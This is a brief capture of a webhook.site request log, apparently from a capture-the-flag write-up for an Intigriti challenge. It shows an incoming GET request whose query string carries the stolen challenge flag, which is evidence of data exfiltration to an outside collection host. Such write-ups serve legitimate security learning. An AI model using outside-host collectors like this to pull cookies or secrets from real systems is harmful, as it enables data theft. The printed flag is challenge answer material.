 Request Details Permalink Raw content Copy as
GET https://webhook.site/9e92a2d0-23cc-438b-a51c-dd897ea3c991?c=flag=INTIGRITI{54f3n0735_3_w…
Host 54.247.24.197 Whois Shodan Netify Censys VirusTotal
Date 11/20/2024 9:59:04 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID d4e6c04b-6969-4a76-bfd5-a8c91e7c94fd
Note Add Note
Query strings
c flag=INTIGRITI{54f3n0735_3_w1ll_b3_53cur3_1_pr0m153}
No content